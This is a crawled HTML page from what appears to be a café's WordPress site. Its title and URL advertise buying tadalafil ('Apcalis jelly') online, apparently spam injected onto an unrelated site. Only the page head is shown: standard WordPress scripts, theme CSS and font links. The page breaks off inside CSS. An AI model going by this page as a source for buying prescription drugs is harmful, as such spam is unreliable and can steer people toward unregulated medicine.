

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bintangcafe.com.au/uncategorized/real-tadalafil-online-buy-apcalis-jelly-tablets/
body_size: 16855
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Real Tadalafil Online | Buy Apcalis jelly Tablets</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.bintangcafe.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.bintangcafe.com.au/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bintangcafe.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bintangcafe.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mp-restaurant-menu-font-css' href='https://www.bintangcafe.com.au/wp-content/plugins/mp-restaurant-menu/media/css/lib/mp-restaurant-menu-font.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mprm-style-css' href='https://www.bintangcafe.com.au/wp-content/plugins/mp-restaurant-menu/media/css/style.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/css/fontello.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' type='text/css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bintangcafe.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bintangcafe.com.au/wp-json/wp/v2/posts/14576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bintangcafe.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.bintangcafe.com.au/uncategorized/real-tadalafil-online-buy-apcalis-jelly-tablets/" />
<link rel='shortlink' href='https://www.bintangcafe.com.au/?p=14576' />
<link rel="alternate" type="application/json+oembed" href="https://www.bintangcafe.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bintangcafe.com.au%2Funcategorized%2Freal-tadalafil-online-buy-apcalis-jelly-tablets%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bintangcafe.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bintangcafe.com.au%2Funcategorized%2Freal-tadalafil-online-buy-apcalis-jelly-tablets%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title 